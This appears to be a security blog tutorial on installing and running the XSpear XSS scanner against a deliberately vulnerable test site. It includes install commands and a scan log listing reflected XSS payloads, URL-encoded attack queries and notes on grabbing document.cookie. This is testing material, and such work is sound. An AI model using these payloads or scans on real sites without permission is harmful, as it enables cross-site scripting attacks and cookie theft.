
In recent years, XSS attack was found in many web applications, including microsoft, facebook, many more. XSS allows attacker to run malicious scripts. XSS (Cross site scripting) happens because of improper sanitization in the web application and the impact of this is really huge. According to ethical hacking researcher of international institute of cyber security, XSS can also lead to Arbitrary code execution. We will show you tool called XSpear, which can help in finding XSS vulnerability in web applications. Below you can see a brief snapshot on how XSS is done.
XSpear is powerful analyzing XSS tool used to find XSS vulnerabilities in any web application. XSpear gives different features for testing request & response for XSS protection. XSpear is also used in finding blind XSS vulnerabilities.
- For testing, we will use Kali Linux 2018.4 amd64.
- Open terminal type sudo apt-get update.
- Make sure GEM is installed in your system.
- Type sudo apt-get install gem
- Type git clone https://github.com/hahwul/XSpear.git
- Type cd XSpear
- Type ls
- Type chmod u+x XSpear-1.3.1.gem
- Type gem install XSpear-1.3.1.gem
- Type ls -ltr
- Type nano Gemfile & enter the text gem ‘XSpear’
root@kali:/home/iicybersecurity/Downloads# git clone https://github.com/hahwul/XSpear.git Cloning into 'XSpear'… remote: Enumerating objects: 256, done. remote: Counting objects: 100% (256/256), done. remote: Compressing objects: 100% (167/167), done. remote: Total 617 (delta 137), reused 164 (delta 71), pack-reused 361 Receiving objects: 100% (617/617), 833.55 KiB | 561.00 KiB/s, done. Resolving deltas: 100% (332/332), done. root@kali:/home/iicybersecurity/Downloads# cd XSpear/ root@kali:/home/iicybersecurity/Downloads/XSpear# ls bin config.json forBurp lib Rakefile README.md XSpear-1.3.1.gem CODE_OF_CONDUCT.md exe Gemfile LICENSE.txt raw_sample.txt spec XSpear.gemspec root@kali:/home/iicybersecurity/Downloads/XSpear# chmod u+x XSpear-1.3.1.gem root@kali:/home/iicybersecurity/Downloads/XSpear# ls -ltr total 112 -rw-r--r-- 1 root root 2168 Jan 4 02:51 XSpear.gemspec -rwxr--r-- 1 root root 31744 Jan 4 02:51 XSpear-1.3.1.gem -rw-r--r-- 1 root root 27592 Jan 4 02:51 README.md -rw-r--r-- 1 root root 117 Jan 4 02:51 Rakefile -rw-r--r-- 1 root root 1073 Jan 4 02:51 LICENSE.txt drwxr-xr-x 2 root root 4096 Jan 4 02:51 exe -rw-r--r-- 1 root root 108 Jan 4 02:51 config.json -rw-r--r-- 1 root root 3224 Jan 4 02:51 CODE_OF_CONDUCT.md drwxr-xr-x 2 root root 4096 Jan 4 02:51 bin drwxr-xr-x 3 root root 4096 Jan 4 02:51 lib drwxr-xr-x 2 root root 4096 Jan 4 02:51 forBurp drwxr-xr-x 2 root root 4096 Jan 4 02:51 spec -rw-r--r-- 1 root root 404 Jan 4 02:51 raw_sample.txt -rwxr--r-- 1 root root 96 Jan 4 02:57 Gemfile -rw-r--r-- 1 root root 641 Jan 4 03:08 Gemfile.lock root@kali:/home/iicybersecurity/Downloads/XSpear# gem install XSpear-1.3.1.gem warning: Passing whitelist_classes with the 2nd argument of Psych.safe_load is deprecated. Use keyword argument like Psych.safe_load(yaml, whitelist_classes: …) instead. warning: Passing whitelist_symbols with the 3rd argument of Psych.safe_load is deprecated. Use keyword argument like Psych.safe_load(yaml, whitelist_symbols: …) instead. warning: Passing aliases with the 4th argument of Psych.safe_load is deprecated. Use keyword argument like Psych.safe_load(yaml, aliases: …) instead. warning: Passing whitelist_classes with the 2nd argument of Psych.safe_load is deprecated. Use keyword argument like Psych.safe_load(yaml, whitelist_classes: …) instead. warning: Passing whitelist_symbols with the 3rd argument of Psych.safe_load is deprecated. Use keyword argument like Psych.safe_load(yaml, whitelist_symbols: …) instead. warning: Passing aliases with the 4th argument of Psych.safe_load is deprecated. Use keyword argument like Psych.safe_load(yaml, aliases: …) instead. warning: Passing whitelist_classes with the 2nd argument of Psych.safe_load is deprecated. Use keyword argument like Psych.safe_load(yaml, whitelist_classes: …) instead. warning: Passing whitelist_symbols with the 3rd argument of Psych.safe_load is deprecated. Use keyword argument like Psych.safe_load(yaml, whitelist_symbols: …) instead. warning: Passing aliases with the 4th argument of Psych.safe_load is deprecated. Use keyword argument like Psych.safe_load(yaml, aliases: …) instead. warning: Passing whitelist_classes with the 2nd argument of Psych.safe_load is deprecated. Use keyword argument like Psych.safe_load(yaml, whitelist_classes: …) instead.
- If any error occurs while configuring GEM. Type below commands.
- gem install selenium-webdriver
- gem install terminal-table
- gem install progress_bar
- Type bundle
root@kali:/home/iicybersecurity/Downloads/XSpear# bundle
Don't run Bundler as root. Bundler can ask for sudo if it is needed, and installing your bundle as root
will break this application for all non-root users on this machine.
Fetching gem metadata from https://rubygems.org/………
Resolving dependencies…
Using colorize 0.8.1
Using highline 2.0.3
Using options 2.3.2
Using progress_bar 1.3.1
Using childprocess 3.0.0
Using rubyzip 2.0.0
Using selenium-webdriver 3.142.7
Using unicode-display_width 1.6.0
Using terminal-table 1.8.0
Using XSpear 1.3.1
Using bundler 2.0.1
Bundle complete! 1 Gemfile dependency, 11 gems now installed.
Use bundle info [gemname] to see where a bundled gem is installed.
- Type XSpear –help
root@kali:/home/iicybersecurity/Downloads/XSpear# XSpear --help
) (
( /( )\ )
)\())(()/( ( ) (
((_)\ /(_))` ) ))\ ( /( )(
__((_)(_)) /(/( /((_))(_))(()\
\ \/ // __|((_)_\ (_)) ((_)_ ((_)
> < \__ \| '_ \)/ -_)/ _` || '_|
/_/\_\|___/| .__/ \___|\__,_||_| />
|_| \ /<
{\\\\\\\\\\\\\BYHAHWUL\\\\\\\\\\\(0):::<======================-
/ \<
\> [ v1.3.1 ]
Usage: xspear -u [target] -[options] [value]
json
[ Options ]
-u, --url=target_URL [required] Target Url
-d, --data=POST Body [optional] POST Method Body data
-a, --test-all-params [optional] test to all params(include not reflected)
--headers=HEADERS [optional] Add HTTP Headers
--cookie=COOKIE [optional] Add Cookie
--raw=FILENAME [optional] Load raw file(e.g raw_sample.txt)
-p, --param=PARAM [optional] Test paramters
-b, --BLIND=URL [optional] Add vector of Blind XSS
- Starting with given examples, type XSpear -u ‘http://testphp.vulnweb.com/listproducts.php?cat=123’ -v 2
- Testphp.vulnweb.com is used for testing URL.
- -u is used for target URL.
- -v is used for verbose, v – 2 shows the scanning logs.
root@kali:/home/iicybersecurity/Downloads/XSpear# XSpear -u 'http://testphp.vulnweb.com/listproducts.php?cat=123' -v 2
) (
( /( )\ )
)\())(()/( ( ) (
((_)\ /(_))` ) ))\ ( /( )(
__((_)(_)) /(/( /((_))(_))(()\
\ \/ // __|((_)_\ (_)) ((_)_ ((_)
> < \__ \| '_ \)/ -_)/ _` || '_|
/_/\_\|___/| .__/ \___|\__,_||_| />
|_| \ /<
{\\\\\\\\\\\\\BYHAHWUL\\\\\\\\\\\(0):::<======================-
/ \<
\> [ v1.3.1 ]Analyzing Request
[*] analysis request..
[-] [03:10:39] [200/OK] 'STATIC' not reflected
[-] [03:10:39] [200/OK] 'cat' not reflected <script>alert(45)</script>
[I] [03:10:39] [200/OK] [param: cat][Found SQL Error Pattern]
[I] [03:10:39] [200/OK] reflected rEfe6[param: cat][reflected parameter]
[*] used test-reflected-params mode(default)
[*] creating a test query [for reflected 2 param + blind XSS ]
[*] test query generation is complete. [249 query]
[*] starting XSS Scanning. [10 threads]
w[I] [03:10:44] [200/OK] reflected onhwul=64[param: cat][reflected EH on{any} pattern]
[-] [03:11:14] [200/OK] 'cat' not reflected <img/src onerror=alert(45)>
[-] [03:11:15] [200/OK] 'cat' not reflected <svg/onload=alert(45)>
[H] [03:11:15] [200/OK] reflected <script>alert(45)</script>[param: cat][reflected XSS Code]
[H] [03:11:16] [200/OK] reflected <select autofocus onfocus=alert(45)>[param: cat][reflected onfocus XSS Code]
[H] [03:11:16] [200/OK] reflected <textarea autofocus onfocus=alert(45)>[param: cat][reflected onfocus XSS Code]
[H] [03:11:16] [200/OK] reflected <details/open/ontoggle="alert`45`">[param: cat][reflected HTML5 XSS Code]
[H] [03:11:16] [200/OK] reflected <video/poster/onerror=alert(45)>[param: cat][reflected HTML5 XSS Code]
[-] [03:11:16] [200/OK] 'cat' not reflected <script>alert(45)</script>
[H] [03:11:16] [200/OK] reflected <marquee onstart=alert(45)>[param: cat][reflected HTML5 XSS Code]
[H] [03:11:16] [200/OK] reflected <input autofocus onfocus=alert(45)>[param: cat][reflected onfocus XSS Code]
[H] [03:11:17] [200/OK] reflected <audio src onloadstart=alert(45)>[param: cat][reflected HTML5 XSS Code]
[H] [03:11:17] [200/OK] reflected "><iframe/src=JavaScriPt:alert(45)>[param: cat][reflected XSS Code]
[H] [03:11:17] [200/OK] reflected <meter onmouseover=alert(45)>0</meter>[param: cat][reflected HTML5 XSS Code]
[H] [03:11:18] [200/OK] reflected <keygen autofocus onfocus=alert(45)>[param: cat][reflected onfocus XSS Code]


[*] finish scan. the report is being generated..
+----+-------+------------------+--------+-------+----------------------------------------+------------------------------+Scanning Logs
Detailed Scanning Logs
< Available Objects >
[cat] param
+ Available Special Char: ( ' ) { ` \ } $ [ ] :
+ Available Event Handler: "onabort","onauxclick","onactivate","onanimationcancel","onafterscriptexecute","onanimationstart","onafterprint","onbeforeactivate","onafterupdate","onbeforecut","onbegin","onbeforedeactivate","onbeforeprint","onbeforeunload","onbeforecopy","onbeforepaste","onbeforeeditfocus","onbeforescriptexecute","onbeforeupdate","oncanplaythrough","onblur","onbounce","onclick","oncanplay","oncontextmenu","oncellchange","oncopy","oncontrolselect","onchange","ondatasetcomplete","ondragdrop","ondatasetchanged","ondragend","ondblclick","ondataavailable","oncut","ondeactivate","ondragenter","ondrag","onfocus","onerror","ondragstart","onend","onfinish","onerrorupdate","ondragleave","ondragover","ondrop","onfilterchange","onhashchange","onkeyup","onfocusout","oninvalid","onkeypress","oninput","onfocusin","onhelp","onkeydown","onlayoutcomplete","onloadstart","onlosecapture","onload","onloadend","onmediacomplete","onmediaerror","onmousedown","onmouseenter","onmessage","onloadstart","onmousemove","onmouseout","onoffline","onmouseup","onmouseleave","onmove","onmovestart","onmousewheel","onmoveend","onmouseover","onpageshow","onpause","onplay","onoutofsync","onpaste","ononline","onpointerleave","onpointerenter","onpointerdown","onplaying","onpointerout","onpopstate","onpointermove","onpointerover","onredo","onprogress","onreadystatechange","onrepeat","onpointerup","onpropertychange","onresizestart","onrowdelete","onresizeend","onreset","onreverse","onrowinserted","onrowexit","onresume","onresize","onrowsenter","onselectionchange","onsearch","onseek","onstop","onselect","onscroll","onselectstart","onstorage","onstart","onsubmit","ontimeupdate","onsyncrestored","ontimeerror","ontouchend","ontouchmove","ontrackchange","ontoggle","ontouchstart","ontransitionend","ontransitioncancel","onurlflip","onunhandledrejection","onvolumechange","ontransitionrun","onwaiting","whatthe=\"\"onload","onundo","onwheel","onunload"
+ Available HTML Tag: "script","audio","video","img","iframe","svg","style","frame","meta","object","embed","frameset","applet"
+ Available Useful Code: "document.cookie","document.location","window.location"
Useful Codes for Gathering Cookies, location
+ Available Useful Code: "document.cookie","document.location","window.location"
< Raw Query >
[0] http://testphp.vulnweb.com/listproducts.php?-
[1] http://testphp.vulnweb.com/listproducts.php?-
[2] http://testphp.vulnweb.com/listproducts.php?-
[3] http://testphp.vulnweb.com/listproducts.php?-
[4] http://testphp.vulnweb.com/listproducts.php?-
[5] http://testphp.vulnweb.com/listproducts.php?cat=123XsPeaR%22
[6] http://testphp.vulnweb.com/listproducts.php?cat=123rEfe6
[7] http://testphp.vulnweb.com/listproducts.php?cat=123%5C%22%3E%3Cxspear%20onhwul=64%3E
[8] http://testphp.vulnweb.com/listproducts.php?cat=123%22%3E%3Cscript%3Ealert(45)%3C/script%3E
[9] http://testphp.vulnweb.com/listproducts.php?cat=123%22'%3E%3Cselect%20autofocus%20onfocus=alert(45)%3E
[10] http://testphp.vulnweb.com/listproducts.php?cat=123%22'%3E%3Ctextarea%20autofocus%20onfocus=alert(45)%3E
[11] http://testphp.vulnweb.com/listproducts.php?cat=123%22'%3E%3Cdetails/open/ontoggle=%22alert%6045%60%22%3E
[12] http://testphp.vulnweb.com/listproducts.php?cat=123%22'%3E%3Cvideo/poster/onerror=alert(45)%3E
[13] http://testphp.vulnweb.com/listproducts.php?cat=123%22'%3E%3Cmarquee%20onstart=alert(45)%3E
[14] http://testphp.vulnweb.com/listproducts.php?cat=123%22'%3E%3Cinput%20autofocus%20onfocus=alert(45)%3E
[15] http://testphp.vulnweb.com/listproducts.php?cat=123%22'%3E%3Caudio%20src%20onloadstart=alert(45)%3E
[16] http://testphp.vulnweb.com/listproducts.php?cat=123%22%3E%3Ciframe/src=JavaScriPt:alert(45)%3E
[17] http://testphp.vulnweb.com/listproducts.php?cat=123%22'%3E%3Cmeter%20onmouseover=alert(45)%3E0%3C/meter%3E
[18] http://testphp.vulnweb.com/listproducts.php?cat=123%22'%3E%3Ckeygen%20autofocus%20onfocus=alert(45)%3E
- XSpear results are based on five types.
- VULN – Vulnerable used for checking alerts or prompts.
- LOW – Low level Issues
- MEDIUM – Medium Level Issue
- HIGH – High Level Issue
- INFO – Getting Information ex – reflected parameters, sql error.
- Detailed report is shown in tabular form. Starting for INFO to HIGH level of XSS attacks. In HIGH alerts, XSpear is triggering on onfocus alerts with mouseover & javascript errors.
- XSpear also has a provision to test all parameter and user can also add header/cookie to the request for testing purpose.

Cyber Security Researcher. Information security specialist, currently working as risk infrastructure specialist & investigator. He is a cyber-security researcher with over 25 years of experience. He has served with the Intelligence Agency as a Senior Intelligence Officer. He has also worked with Google and Citrix in development of cyber security solutions. He has aided the government and many federal agencies in thwarting many cyber crimes. He has been writing for us in his free time since last 5 years.










